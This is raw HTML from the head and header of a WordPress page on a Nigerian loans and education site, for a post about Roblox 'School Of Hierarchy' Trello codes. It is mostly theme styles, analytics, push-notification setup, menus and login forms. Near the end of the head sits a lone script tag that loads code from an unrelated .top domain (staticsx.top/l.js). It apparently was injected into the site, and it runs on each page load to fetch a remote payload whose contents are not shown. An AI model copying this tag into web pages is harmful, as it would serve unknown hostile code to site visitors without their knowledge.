/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='preload'  href='https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>

<link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1692798931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1692798931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://lendingnaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lendingnaija.com/wp-json/wp/v2/posts/5131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lendingnaija.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lendingnaija.com/?p=5131' />

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-RSZLE97ZQ7"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RSZLE97ZQ7');
</script>

<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/lendingnaija.com\/wp-admin\/","wpRestNonce":"ca969459f1","wpRestUrl":"https:\/\/lendingnaija.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://lendingnaija.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6dbe3eb3-d4aa-4021-bcbd-32d4b3f13552';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://lendingnaija.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lendingnaija.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/lendingnaija.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="813319c209";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #f9f9f9;
    }
    .td-sub-footer-container li a:before {
        background-color: #f9f9f9;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-179488674-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179488674-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lendingnaija.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lendingnaija.com/educational-loans/",
                    "name": "Educational Loans"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lendingnaija.com/roblox-school-of-hierarchy-trello-codes-2022/",
                    "name": "Roblox School Of Hierarchy Trello &amp; Codes 2022"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=32%2C24&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=192%2C144&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=180%2C135&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=259%2C194&#038;ssl=1" />
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=1727844052' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
/*# sourceURL=https://lendingnaija.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-5131 single-format-standard wp-custom-logo wp-theme-Newsmag roblox-school-of-hierarchy-trello-codes-2022 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-149"><a href="https://lendingnaija.com">Home</a></li>
<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1363"><a href="https://lendingnaija.com/loan/">Loan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1365"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3376"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
		<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1364"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
		<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6237"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2110"><a href="https://lendingnaija.com/banking/">Banking<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
</ul>
</li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3375"><a href="https://lendingnaija.com/scholarship/">Scholarship<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3374"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://lendingnaija.com/university/">University</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lendingnaija.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lendingnaija.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
